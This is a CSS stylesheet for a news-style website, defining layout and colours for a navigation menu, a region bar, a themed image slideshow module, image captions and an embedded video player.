.mblock4{position:absolute;top:5px;left:250px;width:400px;height:45px;}
.mblock4 ul{margin:0;padding:0;}
div.mblock4 ul li{list-style:none;float:left;color:#fff;font-family:Arial Black;font-size:8px;margin-right:26px;}
.mblock4 a{color:#fff;font-family:Tahoma;font-weight:bold;text-decoration:none;text-transform:uppercase;font-size:10px;height:5px;line-height:15px;left:5px;}
.mblock4 table{margin:0;border:0;padding:0;}
.mblock4 table td{padding:0;height:5px;left:5px;}
.img-intro-left{float:left;margin:5px;}
.img-intro-left img{width:200px;border:solid 1px #4885AC}
.nav li{background:none;}
.nav li:hover{background:#E31E24}
input.button{background:url(../img/search2.gif) no-repeat;}
input.button:hover{background:url(../img/search2.gif) right;}
.nav li.end{border:none}
.actual .head{background:#4885ac}
.razdel li .actief{background:#4885ac;}
.footnav{background:#4885ac}
div#rightblock.rightblock div.video div#photo_frame.vidad_frames div#photo_frame_s ul.sigProContainer{top:-15px;}
.regions{width:100%;height:32px;background:#565D65;display:block;margin-bottom:1px;}
.regions a{display:block;float:left;padding:0px 15px;height:32px;line-height:32px;color:#fff;text-decoration:none;font-size:13px;background:#656D76;transition:all ease 0.3s;}
.regions a.regcol2{background:#6E7781;}
.regions a.regcol3{background:#7B848E;}
.regions a.regcol4{background:#6E7781;}
.regions a.regcol5{background:#656D76;}
.regions a.regcol6{background:#6E7781;}
.regions a.regcol7{background:#7B848E;}
.regions a:hover{background:#565D65;}
#dopmenu{float:right;width:142px;}
.menubox{display:block;background:#4885AC;width:100%;clear:both;overflow:visible;height:30px;}
#dopmenu li.item-101 , #dopmenu li.item-119{display:none;}
.nav.menu{float:left;width:auto;}
@charset "utf-8";.lof-ass{border:#F4F4F4 solid 1px;color:#FFF}
.lof-ass .lofass-container{width:auto;height:auto;overflow:hidden;position:relative;}
.lof-ass li{list-style-type:none!important;padding:0;margin:0}
.lof-ass h4{text-transform:inherit;margin:0!important;padding:0;background:none!important}
.lof-ass .preload{height:100%;width:100%;background:#E9E9E9;position:absolute;top:0;left:0;z-index:100000;color:#FFF;text-align:center}
.lof-ass .preload div{height:100%;width:100%;background:transparent url(images/load-indicator.gif) no-repeat scroll 50% 50%;}
.lof-ass .lof-main-wapper{overflow:hidden;padding:0px;height:100%;width:600px;position:relative;overflow:hidden;}
.lof-ass .lof-main-wapper .lof-main-item{overflow:hidden;padding:0px;margin:0px;height:100%;width:100%;position:absolute;}
.lof-ass .lof-main-wapper .lof-main-item img{padding:0px;}
.lof-ass .lof-description{z-index:3;position:absolute;bottom:20px;left:8px;max-width:80%;background:url(images/transparent_bg.png);padding:10px;}
.lof-ass .lof-description p{;margin:0 8px;padding:8px 0}
.lof-ass .lof-description h4 a{;margin:0;color:#FFF;text-decoration:none;text-transform:none;font-size:140%;padding:20px 8px 2px;font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,sans-serif;}
.lof-ass .lof-description h4 a:hover{color:#FF6;text-decoration:underline;}
.lof-ass ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%;}
.lof-ass ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0!important;margin:0!important;overflow:hidden;background:none!important;}
.lof-ass .lof-navigator-outer{position:absolute;right:0;top:00px;z-index:3;height:300px;width:310px;overflow:hidden;}
.lof-ass .lof-navigator li.active{background:url(images/arrow-bg.png) no-repeat scroll left center!important;}
.lof-navigator li:hover{}
.lof-ass .lof-navigator li h4{;font-size:100%;padding:15px 0 0 !important;}
.lof-ass .lof-navigator li div{background:url(images/transparent_bg.png);;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #E1E1E1;}
.lof-ass .lof-navigator li.active div{background:url(images/grad-bg.gif);color:#FFF;}
.lof-ass .lof-navigator li img{margin:15px 15px 10px 0px;float:left;border:#F5F5F5 solid 2px;}
.lof-ass .lof-navigator li:hover img{-moz-transition:border-color 1s;border-color:#C3C3C3}
.lof-ass .lof-navigator li.active h4, .lof-ass .lof-navigator a{color:#FFF;padding:0;right:0}
.lof-ass .lof-buttons-control .lof-previous, .lof-ass .lof-buttons-control .lof-next{z-index:4;position:absolute;top:45%;height:38px;display:block;width:19px;overflow:hidden;text-indent:-999em;}
.lof-ass .lof-next{right:0;background:url(images/next.png) repeat;}
.lof-ass .lof-previous{left:0;background:url(images/previous.png) repeat;}
.lof-ass .lof-proccessbar{width:100%;height:4px;position:absolute;top:0px;background:url(bg.png);z-index:9}
.lof-ass .lof-startstop{width:54px;height:25px;cursor:hand;cursor:pointer;position:absolute;left:40%;z-index:8}
.lof-ass .lof-startstop div{width:100%;height:100%;}
.lof-ass .lof-startstop .lof-start{background:url(images/pause.png) no-repeat center center}
.lof-ass .lof-startstop .lof-stop{background:url(images/play.png) no-repeat center center}
.lof-ass .grey{border:1px solid #C5C5C5;}
.lof-ass .grey .lof-navigator li{background:none!important;}
.lof-ass .grey .lof-navigator li div{border-top:1px solid #C5C5C5;}
.lof-ass .grey .lof-navigator li.active div{background:url(images/grey/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .blue{border:1px solid #D9E1E7;}
.lof-ass .blue .lof-navigator li{background:none!important;}
.lof-ass .blue .lof-navigator li div{background:#F3F8FB;}
.lof-ass .blue .lof-navigator li.active div{background:#ccc;color:#FFF;}
.lof-ass .blue .lof-navigator li .sar{display:none}
.lof-ass .blue .lof-navigator li.active .sar{display:none}
.lof-ass .blue .lof-navigator h4, .lof-ass .blue .lof-navigator a{color:#3B6197}
.lof-ass .blue .lof-navigator li div{color:#676767;border-top:1px solid #D9E1E7;}
.lof-ass .blue .lof-navigator li.active a{color:#FFF}
.lof-ass .red{border:1px solid #E5D7F1;}
.lof-ass .red .lof-navigator li{background:none!important;}
.lof-ass .red .lof-navigator li div{border-top:1px solid #C5C5C5;}
.lof-ass .red .lof-navigator li.active div{background:url(images/red/grad-bg.png) repeat-x !important;}
.lof-ass .purple{border:1px solid #E5D7F1;}
.lof-ass .purple .lof-navigator li{background:none!important;}
.lof-ass .purple .lof-navigator li div{border-top:1px solid #E5D7F1;background:#F9F6FD;color:#676767;}
.lof-ass .purple .lof-navigator li.active div{background:url(images/purple/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .purple .lof-navigator li.active a{color:#FFF}
.lof-ass .purple .lof-navigator h4, .lof-ass .purple .lof-navigator a{color:#662072}
.lof-ass .pink{border:1px solid #E5D7F1;}
.lof-ass .pink .lof-navigator li{background:none!important;}
.lof-ass .pink .lof-navigator li div{border-top:1px solid #E5D7F1;background:#F9F6FD;color:#676767;}
.lof-ass .pink .lof-navigator li.active div{background:url(images/pink/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .pink .lof-navigator h4{color:#b40c81}
.lof-ass .lof-snleft .lof-main-wapper{margin-left:auto;margin-right:inherit;clear:both;height:300px;}
.lof-ass .lof-snleft .lof-main-item img{float:right;}
.lof-ass .lof-snleft .lof-navigator-outer{left:0;top:0;right:inherit;text-align:left;}
.lof-ass .lof-snleft .lof-description{left:auto;right:50px;}
.lof-ass .lof-snleft .lof-navigator .active{background:url(images/arrow-bg2.gif) center right no-repeat;}
.lof-ass .lof-snleft .lof-navigator li div{margin-left:inherit;margin-right:18px;}
.lof-ass .lof-snleft .lof-navigator li.active div{margin-left:inherit;margin-right:18px;background:url(images/grad-bg2.gif)}
.lof-ass .lof-css3 .lof-description{-moz-box-shadow:0 0 2px #666;-webkit-box-shadow:0 0 2px #666;box-shadow:0px 0px 2px #666;}
.lof-ass .lof-css3 , .lof-ass .lof-css3 .preload{-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0px 0px 10px #333;}
.lof-ass .desc-blue .lof-description{background:#0096CE;}
.lof-ass .desc-purple .lof-description{background:#8D5489;}
.lof-ass .desc-red .lof-description{background:#A92817;}
.lof-ass .desc-green .lof-description{background:#008040;}
.lof-ass .desc-pink .lof-description{background:#800080;}
.lof-ass .desc-aqua .lof-description{background:#058A9D;}
#lofass91{clear:both;MARGIN-TOP:10PX;}
.easy_img_caption{float:left;MARGIN-right:10PX;margin-bottom:10px;}
.easy_img_caption_inner{font-size:10px;}
.easy_img_caption img{margin-left:0px;}
.banban{margin:5px;display:block;}
.avPlayerContainer,.item-page .avPlayerContainer{min-width:100%;max-width:100%;width:100% !important;}
.avPlayerContainer iframe,.item-page iframe,.item-page .avPlayerContainer iframe{width:100%}
ul.sige{width:100%;}
.sige_cont_0{width:230px;height:230px;float:left;display:inline-block;}
p.sige_small{display:none;}
.getarticle_popup{  margin:0px 0px;background:#0088AB;color:#fff;padding:2px 15px;border-radius:0px 5px 0px 5px;-moz-border-radius:5px 0px 5px 5px; -webkit-border-radius:5px 0px 5px 5px}
.sminame
{
font-size:10px;

}

.article_image
{
  display: block;
  margin-right:10px;

}

.article_image_desc
{
  font-size: 10px;
  color:#C3C3C3;
  display: block;
  width:100%  ;

  text-align: center;
}